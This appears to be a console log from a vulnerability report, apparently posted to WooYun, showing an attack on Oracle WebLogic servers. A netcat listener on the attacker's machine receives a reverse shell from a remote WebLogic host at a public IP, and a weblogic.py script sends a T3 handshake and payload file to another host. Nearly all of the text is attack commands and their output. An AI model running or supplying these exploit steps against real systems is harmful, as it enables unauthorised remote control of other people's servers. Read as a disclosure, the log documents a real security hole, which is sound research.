 2015-12-04  09:27    <DIR>          tmp
              33 个文件    264,097,773 字节
              12 个目录 98,159,972,352 可用字节
F:\Oracle\Middleware\user_projects\domains\lm_domain>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
203.187.166.82: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [203.187.166.82] 14106: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\aqbcj_domain>
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 203.187.166.86 80 111.bin
connecting to 203.187.166.86 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org